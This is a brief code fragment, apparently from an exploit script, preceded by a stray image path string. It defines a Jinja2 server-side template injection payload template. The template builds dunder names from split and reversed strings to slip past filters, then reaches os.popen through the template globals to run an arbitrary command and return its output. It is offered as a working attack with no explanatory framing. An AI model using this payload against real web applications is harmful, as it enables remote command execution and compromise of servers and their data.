 payload_template = (
"{{%set gl='_'*2+'gl''obals'+'_'*2%}}"
"{{%set bu='_'*2+'buil''tins'+'_'*2%}}"
"{{%set im='_'*2+'i''mport'+'_'*2%}}"
"{{%set ci='so'[::-1]%}}"
"{{{{g.pop[gl][bu][im](ci)['p''open']('{open_cmd}').read()}}}}"
)